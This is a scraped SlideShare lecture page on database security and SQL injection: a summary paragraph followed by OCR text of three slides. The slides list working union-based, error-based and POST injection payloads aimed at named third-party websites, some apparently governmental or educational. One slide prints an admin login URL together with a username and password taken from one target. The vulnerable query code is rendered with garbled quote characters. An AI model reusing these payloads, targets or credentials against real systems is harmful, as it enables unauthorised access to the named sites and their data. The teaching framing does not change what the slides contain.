



This document discusses database security and SQL injection attacks. It begins by defining databases and how they are interacted with through queries, stored procedures, and integration with programming languages. It then explains different types of database attacks like SQL injection, privilege escalation, and denial of service. Specific examples of SQL injection are provided, demonstrating how injection can occur through input values, errors, and POST requests. Methods for detecting and preventing SQL injection are discussed, including input validation, prepared statements, and firewalls. Live examples of SQL injection vulnerabilities are also shown.



![Union based attack
http://greenforce.com.pk/page.aspx?page_id=24
+UNION+ALL+SELECT+null,null,@@version,null,null,null,nul
l-- -
http://www.philatourism.com/page.aspx?id=-3 UNION ALL
SELECT table_name,null,null,null,null,null from
information_schema.tables—
http://www.sharan.org.uk/newsdetail.aspx?ID=-7 union all
select '1',null –

Code
select * from tblName where
id=‗‖+RequestQueryString[‗id‘]+‖‘;](https://image.slidesharecdn.com/rummykhan-140315145800-phpapp02/75/Database-and-Database-Security-22-2048.jpg)
![Error Based Attack
http://www.vdjs.edu.in/CMS/ContentPage.aspx?id=21 and @@version>1-- -
http://www.mission-education.org/resourcelist.cfm?audience_ID=5 and
1=convert(int,@@version)-- -&category_id=2
http://www.grabbbit.com/Product.aspx?console_id=3' and 1=convert(int,(select top 1
column_name from information_schema.columns where table_name='adminlogin'
and column_name not in ('id','userid','password','admin_role_id')))--&type=Preown
http://www.grabbbit.com/admin/login.aspx
userid admin
password grabbbit$
Code
Select column1,column2,column3, from table1 join table2 on table1.column1 =
table2.column1 where id=‗‖+RequestQueryString[‗id‘]+‖‘;](https://image.slidesharecdn.com/rummykhan-140315145800-phpapp02/75/Database-and-Database-Security-23-2048.jpg)
![POST Sql Injection
url:
http://haryanapolice.gov.in/police/pressreleases/s
earch.asp
Post
text1=rummy'&text2=11/11/2010&SUBMIT=search
Code
select * from tablename where text1=
Request.Form[―text1"].ToString() and text2=
Request.Form[―text1"].ToString();](https://image.slidesharecdn.com/rummykhan-140315145800-phpapp02/75/Database-and-Database-Security-25-2048.jpg)